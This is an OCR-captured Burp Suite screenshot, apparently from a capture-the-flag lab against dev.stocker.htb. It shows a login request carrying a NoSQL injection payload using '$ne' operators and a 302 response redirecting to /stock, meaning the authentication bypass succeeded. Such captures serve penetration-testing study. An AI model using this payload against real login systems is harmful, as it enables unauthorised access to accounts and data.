 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 59
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3Auit-Q0RI7xqohHnIfcFM-_CNPYAfDEsI.wY%2ByO3ydww5ng18C5YqJJoGBMuCT%2FaUmd%2BsqYC%2BZZOA
13 Upgrade-Insecure-Requests: 1
14
15 {"username":{"$ne":"admin"}, "password":{"$ne":"password"}}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Mar 2023 10:09:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 12
Response Headers 8
Done 280 bytes | 71 millis
Log Out
Burp Suite Community Edition v2022.9.6 - Temporary Project